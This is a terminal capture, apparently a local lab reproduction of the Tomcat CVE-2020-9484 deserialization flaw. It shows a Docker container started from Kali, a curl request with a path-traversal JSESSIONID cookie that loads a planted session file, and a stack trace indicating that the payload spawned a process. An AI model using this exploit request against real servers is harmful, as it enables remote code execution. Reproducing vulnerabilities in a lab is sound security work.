 ┌──(root💀kali)-[/opt/CVE-2020-9484]
└─# docker run -d -p 8080:8080 tomcat:groovy
200b4d1e11d1b892bc70149216490fbcb9ce1025be218fa38363f15c306ffd3f
┌──(root💀kali)-[/opt/CVE-2020-9484]
└─# curl 'http://127.0.0.1:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2,
h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;ba
ckground-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>M
essage</b> java.lang.UNIXProcess cannot be cast to java.util.Set</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfil
ling the request.</p><p><b>Exception</b></p><pre>java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
com.sun.proxy.$Proxy3.entrySet(Unknown Source)
sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1184)
java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2235)
java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2126)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1625)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:465)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:423)
org.apache.catalina.session.StandardSession.doReadObject(StandardSession.java:1545)
org.apache.catalina.session.StandardSession.readObjectData(StandardSession.java:1040)
org.apache.catalina.session.FileStore.load(FileStore.java:229)
org.apache.catalina.session.PersistentManagerBase.loadSessionFromStore(PersistentManagerBase.java:764)
org.apache.catalina.session.PersistentManagerBase.swapIn(PersistentManagerBase.java:714)
org.apache.catalina.session.PersistentManagerBase.findSession(PersistentManagerBase.java:493)
org.apache.catalina.connector.Request.doGetSession(Request.java:2946)
org.apache.catalina.connector.Request.getSessionInternal(Request.java:2666)
org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:512)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:693)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:339)
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:373)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:845)
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1563)
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
java.lang.Thread.run(Thread.java:748)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/10.0.0-M4</h3></body></html>
┌──(root💀kali)-[/opt/CVE-2020-9484]
└─#